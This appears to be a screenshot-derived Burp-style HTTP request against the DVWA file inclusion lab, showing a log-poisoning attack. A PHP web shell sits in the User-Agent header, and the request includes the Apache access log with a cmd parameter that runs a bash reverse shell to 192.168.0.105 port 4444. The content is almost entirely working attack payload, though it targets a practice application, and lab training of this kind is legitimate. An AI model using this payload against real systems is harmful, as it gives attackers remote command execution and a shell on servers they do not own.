 Request
Pretty Raw \n Actions
1 GET /dvwa/vulnerabilities/fi/?page=/var/log/apache2/access.log&cmd=
bash+-c+"bash+-i+>%26+/dev/tcp/192.168.0.105/4444+0>%261" HTTP/1.1
2 Host: localhost
3 User-Agent: <?php system($_GET['cmd']); ?>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: security=low; PHPSESSID=9dpvhricbfl5aj58qses365ehk
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12